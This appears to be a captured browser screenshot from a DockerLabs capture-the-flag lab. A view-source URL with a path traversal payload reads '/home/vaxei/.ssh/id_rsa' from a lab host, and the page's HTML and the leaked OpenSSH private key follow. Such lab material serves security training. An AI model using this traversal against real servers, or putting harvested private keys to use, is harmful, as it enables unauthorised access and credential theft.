 view-source:http://172.17.0.2/index.php?secret=/../../../../home/vaxei/.ssh/id_rsa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - r1vs3c/auto-...
23 <a class="nav-link" href="#"><i class="bi bi-facebook"></i></a>
24 </li>
25 <li class="nav-item">
26 <a class="nav-link" href="#"><i class="bi bi-linkedin"></i></a>
27 </li>
28 <li class="nav-item">
29 <a class="nav-link btn btn-outline-light" href="#">Join Now</a>
30 </li>
31 </ul>
32 </div>
33 </div>
34 </nav>
35
36 <header class="hero-section text-white text-center d-flex align-items-center">
37 <div class="container">
38 <h1 class="display-4">By TLuisillo_o</h1>
39 <p class="lead">A home for people who strive to look, feel, and perform their very best.</p>
40 <a href="#" class="btn btn-primary mt-3">Book Your Visit</a>
41 </div>
42 </header>
43
44 <section class="about-section py-5">
45 <div class="container text-center">
46 <h2>Welcome to this CTF</h2>
47 <p>Experience the ultimate in lorem and quiero un mundo de caramelo.</p>
48 </div>
49 </section>
50
51 <footer class="bg-dark text-white text-center py-4">
52 <div class="container">
53 <p>&copy; 2024 @TLuisillo_o & DockerLabs</p>
54 </div>
55 </footer>
56
57 <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js"></script>
58 <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.min.js"></script>
59
60 </body>
61 </html>
62
63 -----BEGIN OPENSSH PRIVATE KEY-----
64 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
65 NhAAAAAwEAAQAAAYEAvbN4ZOaACG0wA5LY+2RlPpTmBl0vBVufshHnzIzQIiBSgZUED5Dk
66 2LxNBdzStQBAx6ZMsD+jUCU02DUfOW0A7BQUrP/PqrZ+LaGgeBNcVZwyfaJlvHJy2MLVZ3
67 tmrnPURYCEcQ+4aGoGye4ozgao+FdJElH31t10VYaPX+bZX+bSxYrn6vQp2Djbl/moXtWF
68 ACgDeJGuYJIdYBGhh63+E+hcPmZgMvXDxH8o6vgCFirXInxs3O03H2kB1LwWVY9ZFdlEh8
69 t3QrmU6SZh/p3c2L1no+4eyvC2VCtuF23269ceSVCqkKzP9svKe7VCqH9fYRWr7sssuQqa
70 OZr8OVzpk7KE0A4ck4kAQLimmUzpOltDnP8Ay8lHAnRMzuXJJCtlaF5R58A2ngETkBjDMM
71 2fftTd/dPkOAIFe2p+lqrQlw9tFlPk7dPbmhVsM1CN+DkY5D5XDeUnzICxKHCsc+/f/cmA
72 UafMqBMHtB1lucsW/Tw2757qp49+XEmic3qBWes1AAAFiGAU0eRgFNHkAAAAB3NzaC1yc2
73 EAAAGBAL2zeGTmgAhtMAOS2PtkZT6U5gZdLwVbn7IR58yM0CIgUoGVBA+Q5Ni8TQXc0rUA
74 QMemTLA/o1AlNNg1HzltAOwUFKz/z6q2fi2hoHgTXFWcMn2iZbxyctjC1Wd7Zq5z1EWAhH
75 EPuGhqBsnuKM4GqPhXSRJR99bddFWGj1/m2V/m0sWK5+r0Kdg425f5qF7VhQAoA3iRrmCS
76 HWARoYet/hPoXD5mYDL1w8R/KOr4AhYq1yJ8bNztNx9pAdS8FlWPWRXZRIfLd0K5lOkmYf
77 6d3Ni9Z6PuHsrwtlQrbhdt9uvXHklQqpCsz/bLynu1Qqh/X2EVq+7LLLkKmjma/Dlc6ZOy
78 hNAOHJOJAEC4pplM6TpbQ5z/AMvJRwJ0TM7lySQrZWheUefANp4BE5AYwzDNn37U3f3T5D
79 gCBXtqfpaq0JcPbRZT5O3T25oVbDNQjfg5GOQ+Vw3lJ8yAsShwrHPv3/3JgFGnzKgTB7Qd
80 ZbnLFv08Nu+e6qePflxJonN6gVnrNQAAAAMBAAEAAAGADK57QsTf/priBf3NUJz+YbJ4NX
81 5e6YJIXjyb3OJK+wUNzvOEdnqZZIh4s7F2n+VY70qFlOtkLQmXtfPIgcEbjyyr0dbgw0j4
82 4sRhIwspoIrVG0NTKXJojWdqTG/aRkOgXKxsmNb+snLoFPFoEUHZDjpePFcgyjXlaYmZ0G
83 +bzNv0RNgg4eWZszE13jvb5B8XtDzN4pkGlGvK1+8bInlguLmktQKItXoVhhokGkp4b+fu
84 7YjDiaS4CyWsxX50wG/ZMgYBwFLRbCDUUdKZxsmCbreHxLKT/sae64E2ahuBSckYZlIzTd
85 2lp27EOOPvdPlt9gny83JuFHBLChMd4sHq/oU8vGAiGnIvOCWs4wMArbpJQ+EALJk3GYvh
86 oqWp3Q4N4F1tmwlrbqX2KP2T5yB+rLoBxfJwLELZlzd+O8mfP9Yknaw2vVYpUixUglNWHJ
87 ZnmN1uAScPAd1ZNvIkPm6IPcThj1hVCkFXgWjQn6NdJj+NGNWcBeUrxBkH0vToD7gfAAAA
88 wQCvSzmVYSxpX3b9SgH+sHH5YmOXR9GSc8hErWMDT9glzcaeEVB3O2iH/T+JrtUlm4PXiP
89 kwFc5ZHHZTw2dd0X4VpE02JsfkgwTEyqWRMcZHTK19Pry2zskVmu6F94sOcN8154LeQBNx
90 gT22Dr/KJA71HkOH7TyeGnlsmBtZoa3sqp3co9inkccnhm1KUeduL4RcSysDqXYbBUtNB6
91 G1l8HYysm8ISCsoR4KSgxmC5lqCMfBy7z/6nOX7sm5/kP+JMsAAADBAO8TiHrYTl/kGsPM
92 ITaekvQUJWCp+FCHK07jwzNp4buYAnO3iGvhVQpcS7UboD8/mve207e97ugK4Nqc68SzSu
93 bDgAnd4FF3NLoXP/qPZPaPS1FRl0pY0jHyB+U6RELgaI34i9AierMc+4M0coUMZvxqay3o
94 t8jRhz08jiwFifszwNN7taclmNEfkrKBY7nlbxFRd2XLjknZHFUOFzOFWdtXilQa+y6qJ6
95 lKtE9KWnQgIgZB9Wt+M3lsEVWEdQKN1wAAAMEAyyEsmbLUzkBLMlu6P4+6sUq8f68eP3Ad
96 bJltoqUjEYwe9KOf07G15W2nwbE/9WeaI1DcSDpZbuOwFBBYlmijeHVAQtJWJgZcpsOyy2
97 1+JS40QbCBg+3ZcD5NX75S43WvnF+t2tN0S6aWCEqCUPyb4SSQXKi4QBKOMN8eC5XWf/aQ
98 aNrKPo4BygXUcJCAHRZ77etVNQY9VqdwvI5s0nrTexbHM9Rz6O8T+7qWgsg2DEcTv+dBUo
99 1w8tlJUw1y+rXTAAAAEnZheGVpQDIzMWRlMDI2NmZmZA==
100 -----END OPENSSH PRIVATE KEY-----
101
Buscar
1
14:06
13/08/2024